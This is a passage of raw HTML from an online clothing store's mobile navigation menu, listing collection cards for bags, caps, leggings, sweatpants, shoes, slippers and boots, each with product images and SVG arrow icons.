              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
